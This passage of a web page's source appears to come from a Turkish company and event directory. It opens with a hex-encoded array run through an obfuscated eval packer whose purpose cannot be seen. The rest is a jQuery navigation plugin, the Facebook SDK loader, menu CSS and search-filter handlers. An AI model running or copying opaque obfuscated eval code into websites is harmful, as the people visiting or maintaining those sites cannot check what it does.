\x31\x31\x30\x33\x65\x62\x7C\x5F\x30\x78\x35\x36\x61\x31\x34\x66\x7C\x5F\x30\x78\x61\x65\x39\x35\x35\x61\x7C\x5F\x30\x78\x31\x37\x39\x35\x63\x30\x7C\x5F\x30\x78\x34\x66\x64\x36\x36\x36\x7C\x5F\x30\x78\x34\x61\x66\x62\x65\x61\x7C\x5F\x30\x78\x31\x63\x34\x36\x30\x34\x7C\x5F\x30\x78\x31\x65\x63\x34\x64\x33\x7C\x5F\x30\x78\x34\x61\x32\x31\x32\x38\x7C\x5F\x30\x78\x34\x61\x66\x36\x30\x31\x7C\x5F\x30\x78\x31\x62\x38\x31\x63\x33\x7C\x5F\x30\x78\x33\x36\x34\x32\x65\x64\x7C\x5F\x30\x78\x31\x39\x30\x61\x63\x64\x7C\x5F\x30\x78\x32\x38\x63\x34\x63\x61\x7C\x5F\x30\x78\x32\x37\x62\x61\x64\x35\x7C\x5F\x30\x78\x31\x33\x66\x62\x35\x38\x7C\x5F\x30\x78\x31\x39\x66\x31\x38\x39\x7C\x5F\x30\x78\x32\x35\x61\x35\x65\x65\x7C\x5F\x30\x78\x32\x36\x64\x63\x64\x30\x7C\x5F\x30\x78\x35\x63\x34\x30\x62\x7C\x5F\x30\x78\x66\x61\x33\x66\x32\x64\x7C\x5F\x30\x78\x33\x32\x64\x35\x31\x33\x7C\x5F\x30\x78\x33\x65\x36\x62\x32\x31\x7C\x5F\x30\x78\x35\x64\x36\x32\x34\x61\x7C\x5F\x30\x78\x35\x64\x62\x38\x35\x38\x7C\x5F\x30\x78\x34\x35\x61\x61\x34\x64\x7C\x5F\x30\x78\x31\x62\x32\x66\x36\x39\x7C\x5F\x30\x78\x33\x33\x34\x33\x35\x64\x7C\x5F\x30\x78\x33\x62\x34\x36\x32\x63\x7C\x5F\x30\x78\x31\x63\x32\x39\x31\x37\x7C\x5F\x30\x78\x39\x62\x38\x62\x33\x36\x7C\x5F\x30\x78\x33\x34\x39\x66\x61\x32\x7C\x5F\x30\x78\x35\x36\x37\x37\x62\x64\x7C\x5F\x30\x78\x31\x36\x36\x32\x39\x32\x7C\x5F\x30\x78\x32\x64\x39\x39\x33\x64\x7C\x5F\x30\x78\x34\x37\x37\x34\x31\x33\x7C\x5F\x30\x78\x32\x32\x38\x34\x36\x33\x7C\x5F\x30\x78\x33\x66\x34\x36\x30\x63\x7C\x5F\x30\x78\x35\x34\x38\x36\x32\x62\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x33\x61\x32\x35\x36\x65\x7C\x5F\x30\x78\x33\x61\x30\x35\x31\x39\x7C\x5F\x30\x78\x31\x62\x65\x37\x31\x32\x7C\x5F\x30\x78\x32\x65\x62\x62\x30\x63\x7C\x5F\x30\x78\x33\x63\x61\x38\x66\x63\x7C\x75\x32\x30\x32\x36\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xff30x1,_0xff30x2,_0xff30x3,_0xff30x4,_0xff30x5,_0xff30x6){_0xff30x5= function(_0xff30x3){return (_0xff30x3< _0xff30x2?_0x288f[4]:_0xff30x5(parseInt(_0xff30x3/ _0xff30x2)))+ ((_0xff30x3= _0xff30x3% _0xff30x2)> 35?String[_0x288f[5]](_0xff30x3+ 29):_0xff30x3.toString(36))};if(!_0x288f[4][_0x288f[6]](/^/,String)){while(_0xff30x3--){_0xff30x6[_0xff30x5(_0xff30x3)]= _0xff30x4[_0xff30x3]|| _0xff30x5(_0xff30x3)};_0xff30x4= [function(_0xff30x5){return _0xff30x6[_0xff30x5]}];_0xff30x5= function(){return _0x288f[7]};_0xff30x3= 1};while(_0xff30x3--){if(_0xff30x4[_0xff30x3]){_0xff30x1= _0xff30x1[_0x288f[6]]( new RegExp(_0x288f[8]+ _0xff30x5(_0xff30x3)+ _0x288f[8],_0x288f[9]),_0xff30x4[_0xff30x3])}};return _0xff30x1}(_0x288f[0],62,754,_0x288f[3][_0x288f[2]](_0x288f[1]),0,{}))
  //]]>
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($,window,document,undefined){var OnePageNav=function(elem,options){this.elem=elem;this.$elem=$(elem);this.options=options;this.metadata=this.$elem.data('plugin-options');this.$win=$(window);this.sections={};this.didScroll=false;this.$doc=$(document);this.docHeight=this.$doc.height();};OnePageNav.prototype={defaults:{navItems:'a',currentClass:'current',changeHash:false,easing:'swing',filter:'',scrollSpeed:750,scrollThreshold:0.5,begin:false,end:false,scrollChange:false},init:function(){this.config=$.extend({},this.defaults,this.options,this.metadata);this.$nav=this.$elem.find(this.config.navItems);if(this.config.filter!==''){this.$nav=this.$nav.filter(this.config.filter);}
this.$nav.on('click.onePageNav',$.proxy(this.handleClick,this));this.getPositions();this.bindInterval();this.$win.on('resize.onePageNav',$.proxy(this.getPositions,this));return this;},adjustNav:function(self,$parent){self.$elem.find('.'+self.config.currentClass).removeClass(self.config.currentClass);$parent.addClass(self.config.currentClass);},bindInterval:function(){var self=this;var docHeight;self.$win.on('scroll.onePageNav',function(){self.didScroll=true;});self.t=setInterval(function(){docHeight=self.$doc.height();if(self.didScroll){self.didScroll=false;self.scrollChange();}
if(docHeight!==self.docHeight){self.docHeight=docHeight;self.getPositions();}},250);},getHash:function($link){return $link.attr('href').split('#')[1];},getPositions:function(){var self=this;var linkHref;var topPos;var $target;self.$nav.each(function(){linkHref=self.getHash($(this));$target=$('#'+linkHref);if($target.length){topPos=$target.offset().top;self.sections[linkHref]=Math.round(topPos);}});},getSection:function(windowPos){var returnValue=null;var windowHeight=Math.round(this.$win.height()*this.config.scrollThreshold);for(var section in this.sections){if((this.sections[section]-windowHeight)<windowPos){returnValue=section;}}
return returnValue;},handleClick:function(e){var self=this;var $link=$(e.currentTarget);var $parent=$link.parent();var newLoc='#'+self.getHash($link);if(!$parent.hasClass(self.config.currentClass)){if(self.config.begin){self.config.begin();}
self.adjustNav(self,$parent);self.unbindInterval();self.scrollTo(newLoc,function(){if(self.config.changeHash){window.location.hash=newLoc;}
self.bindInterval();if(self.config.end){self.config.end();}});}
e.preventDefault();},scrollChange:function(){var windowTop=this.$win.scrollTop();var position=this.getSection(windowTop);var $parent;if(position!==null){$parent=this.$elem.find('a[href$="#'+position+'"]').parent();if(!$parent.hasClass(this.config.currentClass)){this.adjustNav(this,$parent);if(this.config.scrollChange){this.config.scrollChange($parent);}}}},scrollTo:function(target,callback){var offset=$(target).offset().top;$('html, body').animate({scrollTop:offset},this.config.scrollSpeed,this.config.easing,callback);},unbindInterval:function(){clearInterval(this.t);this.$win.unbind('scroll.onePageNav');}};OnePageNav.defaults=OnePageNav.prototype.defaults;$.fn.onePageNav=function(options){return this.each(function(){new OnePageNav(this,options).init();});};})(jQuery,window,document);
$(document).ready(function() {
			$('#nav').onePageNav();  $(".scrolling-menu #nav li").removeClass("current");    $(".dropdown2025-content").removeClass("current");    
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
//]]></script>
<!--Page Navigation Ends -->
<!-- <script type='text/javascript'> /*<![CDATA[*/ $(window).bind("load", function () { jQuery("#loader").fadeOut("slow"); jQuery("#preloader").delay(0).fadeOut(); }); /*]]>*/ </script> -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<style>  
    input#search-weeazer::placeholder { 
    color: #1740cc!important;
    font-weight: unset!important;
    font-size: 11px;
}
    
      .displaycontentsimp { display:contents!important }  
    
 .isimalti {  margin-left:-1px; 
      font-size: 8px;
    font-weight: zxcbold;
    line-height: 7.3px;
    margin-top: 0px;
}   
    
    
.isimalti-yazarlar {      margin-left: -1px;
    font-size: 10px;
    font-weight: zxcbold;
    line-height: 7.3px;
    margin-top: 1px;
}    
  
    
.socials.mt-20 {
                        zxcmargin-top: -10px;
}    
 </style>
<script>  //<![CDATA[  


  $(function(){

const input = document.getElementById("search-weeazer");
 input.addEventListener("keyup", function onEvent(event) {
if ($(this).val() === 'aa') { alert('2 A Yazdınız');  }

// else if ($(this).val() === 'mk') {  $(".mustafa").show();   }

 });

});  <!--  last div gibi  -->

//]]></script>
<style>
   .header-text h2.title { display:none }
  .submenu {    font-family: Poppins !important;
    font-weight: bold;
    color: #ffffff;
    height: 22px;
    cursor: pointer;
    padding: 0px 8px 3px 8px;
    background: green;
    font-size: 12px;
    width: auto;
    display: inline-block; }
  
   .submenu:hover {         background: blue;
    color: #e6f7fb;  }
  
@media screen and (max-width:950px)  { 
  .searchboxkendisi  {width:100px!important} 
  .about-title {display: grid; gap: 4px; grid-template-columns:25% 65%;}
  
}

  
  @media screen and (min-width:950px)  { 
  zxc.searchboxkendisi  {width:100px!important} 
  .about-title {display: grid; gap: 4px; grid-template-columns: 25% 65%;}
  .about-title h4 { zxcmargin-top:10px }
  
} 
  
  ul, li {
    font-size:14px; 
    font-family:Arial, Helvetica, sans-serif;
    line-height:21px;
    text-align:left;
}
 
/* Navigation Bar */
 
#menu1 {                z-index:223;  margin-top: 4px;
    list-style:none;
   																		 width:107%;
                                  zxcmargin:30px auto 0px auto;
    height:43px;
    padding:0px 20px 0px 20px;
 
    /* Rounded Corners */  
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
 
    /* Background color and gradients */
     
    background: #014464;
    background: -moz-linear-gradient(top, #0272a7, #013953);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#0272a7), to(#013953));
     
    /* Borders */
     
    border: 1px solid #002232;
    -moz-box-shadow:inset 0px 0px 1px #edf9ff;
    -webkit-box-shadow:inset 0px 0px 1px #edf9ff;
    box-shadow:inset 0px 0px 1px #edf9ff;
}
 
#menu1 li {
    float:left;
    text-align:center;
    position:relative;
    padding: 4px 10px 4px 10px;
    margin-right:30px;
    margin-top:7px;
    border:none;                 margin-left: -17px;
}
 
#menu1 li:hover {
    border: 1px solid #777777;
    padding: 4px 9px 4px 9px;
     
    /* Background color and gradients */     
    background: #F4F4F4;
    background: -moz-linear-gradient(top, #F4F4F4, #EEEEEE);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#F4F4F4), to(#EEEEEE));
     
    /* Rounded corners */     
    -moz-border-radius: 5px 5px 0px 0px;
    -webkit-border-radius: 5px 5px 0px 0px;
    border-radius: 5px 5px 0px 0px;
}
 
#menu1 li a {
    font-family: 'Montserrat';
    font-size: 15px;
    color: #EEEEEE;
    display: block;
    outline: 0;
    text-decoration: none;
    text-shadow: 1px 1px 1px #000;
    font-weight: BOLD;
}
 
#menu1 li:hover a {
    color:#161616;
    text-shadow: 1px 1px 1px #FFFFFF;
}
#menu1 li .drop {
    padding-right:21px;
    background:url("img/drop.png") no-repeat right 8px;
}
#menu1 li:hover .drop { padding-bottom: 0px;
    background:url("img/drop.png") no-repeat right 7px;
}
 
/* Drop Down */
 
.dropdown_1column, 
.dropdown_2columns, 
.dropdown_3columns, 
.dropdown_4columns,
.dropdown_5columns {
                                                       zxcmargin:4px auto;
    float:left;
    position:absolute;
    left:-999em; /* Hides the drop down */
    text-align:left;
    padding:10px 5px 10px 5px;
    border:1px solid #777777;
    border-top:none;
     
    /* Gradient background */
    background:#F4F4F4;
    background: -moz-linear-gradient(top, #EEEEEE, #BBBBBB);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#EEEEEE), to(#BBBBBB));
 
    /* Rounded Corners */
    -moz-border-radius: 0px 5px 5px 5px;
    -webkit-border-radius: 0px 5px 5px 5px;
    border-radius: 0px 5px 5px 5px;
}
 
.dropdown_1column {width: 140px;}
.dropdown_2columns {width: 280px;}
.dropdown_3columns {width: 420px;}
.dropdown_4columns {width: 720px;}
.dropdown_5columns {width: 700px;}
 
#menu1 li:hover .dropdown_1column, 
#menu1 li:hover .dropdown_2columns, 
#menu1 li:hover .dropdown_3columns,
#menu1 li:hover .dropdown_4columns,
#menu1 li:hover .dropdown_5columns { left: 0px;

    top:auto;														z-index:22;
}
 
/* Columns */
 
.col_1,
.col_2,
.col_3,
.col_4,
.col_5 {
    display:inline; height: 140px;
    float: left;
    position: relative;
    margin-left: 5px;
    margin-right: 5px;
}
.col_1 {width:130px;}
.col_2 {width:270px;}
.col_3 {width:410px;}
.col_4 {    width: 693px;
    height: 22px;}
.col_5 {width:690px;}
 
/* Right alignment */
 
#menu1 .menu_right {
    float:right;
    margin-right:0px;
}
#menu1 li .align_right {
    /* Rounded Corners */
    -moz-border-radius: 5px 0px 5px 5px;
    -webkit-border-radius: 5px 0px 5px 5px;
    border-radius: 5px 0px 5px 5px;
}
#menu1 li:hover .align_right {
    left:auto;
    right:-1px;
    top:auto;
}
 
/* Drop Down Content Stylings */
 
#menu1 p, #menu1 h2, #menu1 h3, #menu1 ul li {
    font-family:Arial, Helvetica, sans-serif;
    line-height:21px;
    font-size:12px;
    text-align:left;
    text-shadow: 1px 1px 1px #FFFFFF;
}
#menu1 h2 {
    font-size:21px;
    font-weight:400;
    letter-spacing:-1px;
    													zxcmargin:7px 0 14px 0;
   													 padding-bottom:1px;
    border-bottom:1px solid #666666;
}
#menu1 h3 {
      font-size: 14px;
    ZXCmargin: 7px 0 14px 0;
    padding-bottom: -3px;
    border-bottom: 1px solid #888888;
    margin-bottom: 2px;
    height: 20px;
}
#menu1 p {
    line-height:18px;
    margin:0 0 10px 0;
}
 
#menu1 li:hover div a {
    font-size:11px;
    color:#015b86;
}
#menu1 li:hover div a:hover {
    color:#029feb;
}
.strong {
    font-weight:bold;
}
.italic {
    font-style:italic;
}
.imgshadow {
    background:#FFFFFF;
    padding:4px;
    border:1px solid #777777;
    margin-top:5px;
    -moz-box-shadow:0px 0px 5px #666666;
    -webkit-box-shadow:0px 0px 5px #666666;
    box-shadow:0px 0px 5px #666666;
}
.img_left { /* Image sticks to the left */
    width:auto;
    float:left;
    margin:5px 15px 5px 5px;
}
#menu1 li .black_box {
    background-color:#333333;
    color: #eeeeee;
    text-shadow: 1px 1px 1px #000;
    padding:4px 6px 4px 6px;
 
    /* Rounded Corners */
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
 
    /* Shadow */
    -webkit-box-shadow:inset 0 0 3px #000000;
    -moz-box-shadow:inset 0 0 3px #000000;
    box-shadow:inset 0 0 3px #000000;
}
#menu1 li ul {
    list-style:none;
    padding:0;
    margin:0 0 12px 0;
}
#menu1 li ul li {
    font-size:12px;
    														line-height:13px;
    position:relative;
    text-shadow: 1px 1px 1px #ffffff;
    padding:0;
    margin:0;
    												zxcfloat:none;
    text-align:left;
    width:130px;
}
#menu1 li ul li:hover {
    background:none;
    border:none;
    padding:0;
    margin:0;
}
#menu1 li .greybox li {
    background:#F4F4F4;
    border:1px solid #bbbbbb;
    margin:0px 0px 4px 0px;
    padding:4px 6px 4px 6px;
    width:116px;
 
    /* Rounded Corners */
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
#menu1 li .greybox li:hover {
    background:#ffffff;
    border:1px solid #aaaaaa;
    padding:4px 6px 4px 6px;
    margin:0px 0px 4px 0px;
}
  
  ::marker { display:none!important; color:#ffffff00;  }
  
    ul li ul.dropdown.closed { display: none; }
    ul li ul.dropdown.open { display: block; }
    ul li ul.dropdown li{    display: block;  }
  
  .dropdown_4columns.closed { display: none; }
  .dropdown_4columns.open { display: block; }
  
        ul li ul.dropdown1.closed { display: none; }
    ul li ul.dropdown1.open { display: block; }
    ul li ul.dropdown1 li{    display: block;  }
  
  .dropdown1_4columns.closed { display: none; }
  .dropdown1_4columns.open { display: block; }
  
  #menu1 ul > li:first-child > a {   margin-bottom:-1px  }
#menu1 ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {  display:none;  }
#menu1 ul > li > ul > li:first-child > a {   margin-bottom:-1px  }
  
  
  
     zxcsection { display: none; }
    zxcsection.active { display: block; }
  
  
@media screen and (max-width:1200px) { .dropdown_4columns {width: 500px;}   #menu1 li:hover .dropdown_4columns { left: -175px;  }   } 
  
@media screen and (max-width:501px) {  .dropdown_4columns {width: 300px;}   #menu1 li:hover .dropdown_4columns { left: -75px;  }  #menu1 h2 {font-size: 14px; }   }   
  
</style>
<script>    


   $("#search-weeazer").click(function(){ 

      var inputArea = document.getElementById("search-weeazer");
	     $(".team-member").show();          $(".socials").show();     $(".socials a").show();   
    $(".wow").css("display","block"); 
      $(".team-member").css("display","block");
    $(".searcharea").css("display","block");
   $(".about-tiles").css("display","block");
  $(".team-img").css("display","block");
   $(".team-img:hover").css("display","block");
     $(".overlay").css("display","block");
    $(".team-details").css("display","block");
  $("#paginright").show(); $("#pagin").show();                        
		  });   
  
   

  $("#search-weeazer, .menuitem").click(function(){ 
    var inputArea = document.getElementById("search-weeazer");
			inputArea.value = "";      $(".team-member").show();   
//  $('a#aproduct').text( $(this).text() + " Listeleniyor!");
    
    $(".sutunlar").removeClass("floatunset"); $(".sutunlar").removeClass("widthunset"); 
   $(".rightsutun").removeClass("displaycontents");  $(".leftsutun").removeClass("displaycontents");  $(".temelsapka").removeClass("displayflex");
		  });   
  
  $("#search-weeazer").click(function(){ 
    var inputArea = document.getElementById("search-weeazer");
			inputArea.value = "";      $(".team-member").show();   
//  $('a#aproduct').text( $(this).text() + " KATEGORİLER Burda!");
    

		  });   
  
  
     $("#search-weeazer, .btn").click(function(){ 
    var inputArea = document.getElementById("ContactForm1_contact-form-name");
			inputArea.value = "";         $(".searcharea").show();          
    
		  });   
  
  

  
  
  
  $(document).on('click', '#search-weeazer', function(event) { 
     event.preventDefault(); 
   $(".kisiler").hide();
});
  
  $(document).on('click', '#search-weeazer', function(e) {
    $("#contattaci").trigger('click');
});
  
  
  
  $("#search-weeazer").keyup(function() {
      if($(this).val().length > 1) {
 //  indexing    $(".searchbox").addClass("displaycontentsimp");           
  // indexing    $(".ALL").addClass("width9imp");   
          zxc$(".btn").removeClass("active"); zxc$(".alllisttop").addClass("active");  zxc$(".temelsapka").addClass("flexleft");  
      } 
});
  
   
  
  
</script>
<script>  


     
 //       $("#search-weeazer").keyup(function() {
//       if($(this).val().length > 0) {
 //      $(".rightsutun").removeClass("displaycontents");  $(".leftsutun").removeClass("displaycontents");$(".temelsapka").removeClass("displayflex");
 //      } 
//  });

     

         var input = document.getElementById('search-weeazer');

      input.addEventListener('keyup', function(event) {
     const key = event.key; // const {key} = event; ES6+
      if (key === "Backspace")  {
 
//  $(".sutunlar").removeClass("floatunset"); $(".sutunlar").removeClass("widthunset"); 
//   $(".rightsutun").removeClass("displaycontents");  $(".leftsutun").removeClass("displaycontents");
//  $(".temelsapka").removeClass("displayflex");
      $(".sutunlar").removeClass("floatunset"); $(".sutunlar").removeClass("widthunset"); 
     $(".ramses").hide();  
     $(".paginsapka").show();

     } 
    });
     
     

              $("#search-weeazer").keyup(function() {
     if($(this).val().length == 0)  {
$("#paginright").show(); $("#pagin").show();   $('.pageleft').hide();   $('.pageleft:lt(44)').show();  $('.pageright').hide();   $('.pageright:lt(40)').show(); 
		} 
     });   
     

     
     
     
$(document).on('keyup',function(evt) {
  if (evt.keyCode == 27) {  //escape key code
     
$(".tumliste").click();       
 $(".sutunlar").removeClass("floatunset"); $(".sutunlar").removeClass("widthunset"); 
   $(".rightsutun").removeClass("displaycontents");  $(".leftsutun").removeClass("displaycontents");  $(".temelsapka").removeClass("displayflex");
$("#paginright").show(); $("#pagin").show();   $('.pageleft').hide();   $('.pageleft:lt(44)').show();  $('.pageright').hide();   $('.pageright:lt(40)').show(); 
        $(".team-member").removeClass("ara");  $(".paginsapka").show();
     }   
});
     
     
     
     
//            $("#search-weeazer").keyup(function() {
//     if($(this).val().length == 1)  {

 //   $('.pageleft').hide();   $('.pageleft:lt(44)').show();  $('.pageright').hide();   $('.pageright:lt(40)').show(); 
 // 		} 
     
 //    if($(this).val().length == 2)  {

    
  //		} 
//  });      
     
     
   
     
     
     
          
     $("#search-weeazer").keyup(function() {
       if($(this).val().length > 0)  {
  $(".sutunlar").removeClass("floatunset"); $(".sutunlar").removeClass("widthunset"); 
    $(".rightsutun").removeClass("displaycontents");  $(".leftsutun").removeClass("displaycontents");  $(".temelsapka").removeClass("displayflex");
 	$("#paginright").hide(); $("#pagin").hide(); 
       
     } 
    });   
  
 
     
  
var $searchBox = $('#search-weeazer');
var $userDivs = $('.searcharea div');
 
$searchBox.on('input', function(aa) {
  var scope = this;
         

     
     
  if (!scope.value || scope.value == '')  {

   $userDivs.show();  
    return;
  } 
  

     
   
  $userDivs.each(function(i, div) {
    var $div = $(div);
  $div.toggle($div.text().toLowerCase().indexOf(scope.value.toLowerCase()) > -1);
     
  
$(".socials.mt-20").show(); 
 
  $(".sutunlar").addClass("floatunset");  $(".sutunlar").addClass("widthunset"); 
     $(".rightsutun").addClass("displaycontents");  $(".leftsutun").addClass("displaycontents");   $(".temelsapka").addClass("displayflex");  

    
  })
     

     
     
     if($(this).val().length == 1) {

$userDivs.show(); $(".searchable").show();   $(".sutunlar").addClass("floatunset");  $(".sutunlar").addClass("widthunset"); 
     $(".rightsutun").addClass("displaycontents");  $(".leftsutun").addClass("displaycontents");    	
      $('.pageleft').show();    $('.pageright').show();    
      $(".team-member").addClass("ara");  $(".paginsapka").hide();
//  $('.pageleft').hide();      $('.pageleft:lt(44)').show();  $('.pageright').hide();   $('.pageright:lt(40)').show(); 
 //     $(".leftsutun div:nth-child(n+34)").show();  $(".rightsutun div:nth-child(n+31)").show();
  } 
     
     
    
     
});
  
     
     
     
    
  
     
     
     
</script>
<script>  //<![CDATA[  




     $("#search-weeazer, .tumliste").click(function() {   $("#paginright").show(); $("#pagin").show(); $(".team-member").removeClass("ara");  $(".paginsapka").show();
//  setTimeout(function () { $("a.current").click();  }, 50);  
  $('.pageleft').hide(); $('.pageleft:lt(44)').show(); $('.pageright').hide(); $('.pageright:lt(40)').show();
 $('a#aproduct').text("KATEGORİLER");
  }); 
    



      $("#search-weeazer").keyup(function() {  

     if($(this).val().length == 1) {
//  $('.pageleft').hide(); $('.pageleft:lt(44)').show(); $('.pageright').hide(); $('.pageright:lt(40)').show();
// setTimeout(function () { $('.pageleft').show(); $('.pageleft:lt(44)').show(); $('.pageright').show(); $('.pageright:lt(40)').show();  }, 1400);  

$(".leftsutun div:nth-child(n+45)").hide();  $(".rightsutun div:nth-child(n+41)").hide();
// setTimeout(function () { $(".leftsutun div:nth-child(n+34)").show();  $(".rightsutun div:nth-child(n+31)").show();  }, 1200);  


    } 
  }); 
    


      $("#search-weeazer").keypress(function() {   

$(".leftsutun div:nth-child(n+45)").show();  $(".rightsutun div:nth-child(n+41)").show();

  }); 
  
  
$("#search-weeazer").click(function() {   
showPage(1);
$("#pagin li a").eq(0).addClass("current"); $("#pagin li a").eq(1).removeClass("current");  $("#paginright li a").eq(0).addClass("current");  $("#paginright li a").eq(1).removeClass("current");
  }); 


    
 
     
     $(".menuitem").click(function() {  $("#paginright").hide(); $("#pagin").hide();  $(".pageleft").show();    $(".pageright").show(); 
$(".team-member").addClass("ara");  $(".paginsapka").hide();
     }); 

     

     $(".menuitem1").click(function() {  $(".drop1").hide();    }); 

        $("#aproduct1").hover(function() {  $(".drop1").show();    }); 
  



     
//]]></script>
<script>  //<![CDATA[           
  
 $(function(){
        if (window.location.hash == "#fb")       {  $(".facebook").click();          }        
        if (window.location.hash == "#turkticaretnet") {  $(".turkticaret-3").click();    } 
        if (window.location.hash == "#cloudlinux") {  $(".cloudlinux-3").click();    } 
     if (window.location.hash == "#airwatch") {  $(".airwatch-3").click();    } 
       if (window.location.hash == "#edr") {  $(".edr-3").click();    } 
      if (window.location.hash == "#aykutciogrup") {  $(".aykutozcan-3").click();    } 
    if (window.location.hash == "#xcitium") {  $(".xcitium-3").click();    } 
     if (window.location.hash == "#sap") {  $(".sap-3").click();    } 

         if (window.location.hash == "#hotspot") {  $(".hotspot-3").click();    } 
       if (window.location.hash == "#outlookimza") {  $(".outlookimza-3").click();    } 
      if (window.location.hash == "#mssql") {  $(".mssql-3").click();    } 
      if (window.location.hash == "#siberyerli") {  $(".siberyerli-3").click();    } 

    



$(".eski-tumliste").click(function() {  document.getElementById('search-weeazer').value = "";  input.dispatchEvent(new Event("input"));$(".sutunlar").removeClass("floatunset"); $(".sutunlar").removeClass("widthunset");  
$(".rightsutun").removeClass("displaycontents");  $(".leftsutun").removeClass("displaycontents");  $(".temelsapka").removeClass("displayflex");          }); 

$(".tumliste").click(function() {  $(".searchboxkendisi").click();        }); 
 


$(".danismanlar").click(function() {  document.getElementById('search-weeazer').value = "Danışmanlar";  input.dispatchEvent(new Event("input"));    $(".temelsapka").addClass("displayflex");      }); 

$(".mena").click(function() {  document.getElementById('search-weeazer').value = "MENA";  input.dispatchEvent(new Event("input"));      }); 

$(".dubai").click(function() {  document.getElementById('search-weeazer').value = "Dubai";  input.dispatchEvent(new Event("input"));      }); 
$(".bae").click(function() {  document.getElementById('search-weeazer').value = "BAE";  input.dispatchEvent(new Event("input"));      }); 
$(".katar").click(function() {  document.getElementById('search-weeazer').value = "Katar";  input.dispatchEvent(new Event("input"));      }); 
$(".libya").click(function() {  document.getElementById('search-weeazer').value = "Libya";  input.dispatchEvent(new Event("input"));      }); 


$(".ksa").click(function() {  document.getElementById('search-weeazer').value = "Suudi Arabistan";  input.dispatchEvent(new Event("input"));    $(".temelsapka").addClass("displayflex");
 $(".leap2025").css("order","-1");  $(".leap2025 .team-img").addClass("bordergreen");   }); 

$(".umman").click(function() {  document.getElementById('search-weeazer').value = "Umman";  input.dispatchEvent(new Event("input"));     $(".temelsapka").addClass("displayflex");    }); 


$(".azerbaycan").click(function() {  document.getElementById('search-weeazer').value = "Azerbaycan";  input.dispatchEvent(new Event("input"));    }); 
$(".ozbekistan").click(function() {  document.getElementById('search-weeazer').value = "Özbekistan";  input.dispatchEvent(new Event("input"));       }); 


$(".malezya").click(function() {  document.getElementById('search-weeazer').value = "Malezya";  input.dispatchEvent(new Event("input"));      });
 $(".singapur").click(function() {  document.getElementById('search-weeazer').value = "Singapur";  input.dispatchEvent(new Event("input"));      }); 



$(".hindistan").click(function() {  document.getElementById('search-weeazer').value = "Hindistan";  input.dispatchEvent(new Event("input"));      }); 
$(".pakistan").click(function() {  document.getElementById('search-weeazer').value = "Pakistan";  input.dispatchEvent(new Event("input"));      }); 
$(".avustralya").click(function() {  document.getElementById('search-weeazer').value = "Avustralya";  input.dispatchEvent(new Event("input"));    }); 
$(".gana").click(function() {  document.getElementById('search-weeazer').value = "Gana";  input.dispatchEvent(new Event("input"));      }); 


$(".kenya").click(function() {  document.getElementById('search-weeazer').value = "Kenya";  input.dispatchEvent(new Event("input"));      }); 
$(".etopya").click(function() {  document.getElementById('search-weeazer').value = "Etopya";  input.dispatchEvent(new Event("input"));      }); 
$(".uganda").click(function() {  document.getElementById('search-weeazer').value = "Uganda";  input.dispatchEvent(new Event("input"));      }); 
$(".gine").click(function() {  document.getElementById('search-weeazer').value = "Gine";  input.dispatchEvent(new Event("input"));      }); 


$(".almanya").click(function() {  document.getElementById('search-weeazer').value = "Almanya";  input.dispatchEvent(new Event("input"));  $(".temelsapka").addClass("displayflex");
$(".gitexberlin2025").css("order","0");   $(".gitexberlin2025 .team-img").addClass("bordergreen");  $(".ayhanonal").css("order","5");    $(".hakan").css("order","3");  $(".gitexberlin2025").css("order","-1");    }); 




$(".ingiltere").click(function() {  document.getElementById('search-weeazer').value = "ingiltere";  input.dispatchEvent(new Event("input"));      }); 
$(".ispanya").click(function() {  document.getElementById('search-weeazer').value = "ispanya";  input.dispatchEvent(new Event("input"));      }); 

$(".kanada").click(function() {  document.getElementById('search-weeazer').value = "Kanada";  input.dispatchEvent(new Event("input"));      }); 
$(".abd").click(function() {  document.getElementById('search-weeazer').value = "ABD";  input.dispatchEvent(new Event("input"));      }); 
$(".amerika").click(function() {  document.getElementById('search-weeazer').value = "Amerika";  input.dispatchEvent(new Event("input"));      }); 
$(".hollanda").click(function() {  document.getElementById('search-weeazer').value = "Hollanda";  input.dispatchEvent(new Event("input"));      }); 



$(".erp").click(function() {  document.getElementById('search-weeazer').value = "ERP";  input.dispatchEvent(new Event("input"));      }); 
$(".butceleme").click(function() {  document.getElementById('search-weeazer').value = "Bütçeleme";  input.dispatchEvent(new Event("input"));  $('.raid').insertBefore('.livabudget');    }); 
$(".iszekasi").click(function() {  document.getElementById('search-weeazer').value = "iş zekası";  input.dispatchEvent(new Event("input"));  $('.livaclick').insertBefore('.bussion');   }); 
$(".mrp").click(function() {  document.getElementById('search-weeazer').value = "MRP";  input.dispatchEvent(new Event("input"));    $('.livamrp').insertBefore('.raid');   }); 


$(".etkinlikler").click(function() {  document.getElementById('search-weeazer').value = "Etkinlikler";  input.dispatchEvent(new Event("input"));    $(".temelsapka").addClass("displayflex");   $(".mobilefest2025 .team-img").addClass("bordergreen");    $(".mustafa").css("order","1");  $(".soner").css("order","1");  $('.hilal').insertAfter('.hibmadrid');        }); 


